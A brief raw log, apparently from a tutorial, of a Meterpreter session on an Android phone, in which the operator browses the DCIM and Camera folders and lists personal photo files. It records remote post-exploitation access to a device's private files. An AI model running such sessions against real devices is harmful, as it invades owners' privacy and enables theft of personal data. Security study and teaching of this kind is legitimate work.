 meterpreter > cd DCIM
meterpreter > ls
Listing: /storage/emulated/legacy/DCIM
======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2021-03-18 11:53:25 -0400 .thumbnails
40776/rwxrwxrw- 4096 dir 2017-04-09 20:16:34 -0400 100ANDRO
40776/rwxrwxrw- 4096 dir 2019-02-05 17:16:15 -0500 Camera
meterpreter > cd Camera
meterpreter > ls
Listing: /storage/emulated/legacy/DCIM/Camera
=============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 183433 fil 2017-04-09 20:17:59 -0400 IMG_20170410_031758.jpg
100666/rw-rw-rw- 402953 fil 2019-02-05 17:16:15 -0500 IMG_20190206_001614.jpg
meterpreter >